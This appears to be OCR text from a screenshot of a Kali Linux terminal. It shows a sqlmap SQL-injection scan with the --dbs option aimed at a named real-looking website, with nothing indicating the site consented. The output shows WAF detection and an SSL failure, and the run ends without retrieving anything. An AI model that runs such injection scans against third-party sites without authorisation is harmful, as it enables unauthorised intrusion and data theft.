 Applications Places Terminal Mon 01:20 1
root@kali: ~
File Edit View Search Terminal Help
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@kali:~# sqlmap -u "https://tunesomanonline.com/default.aspx?i=3" --dbs
{1.0-dev-nongit-202112080a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
220.2-tool-output
[*] starting at 00:43:14
[00:43:15] [INFO] testing connection to the target URL
[00:43:16] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[00:43:17] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[00:43:29] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[00:43:29] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[00:43:29] [WARNING] no WAF/IDS/IPS product has been identified
[00:43:29] [INFO] testing if the target URL is stable
[00:43:30] [CRITICAL] can't establish SSL connection
[00:43:30] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[*] shutting down at 00:43:30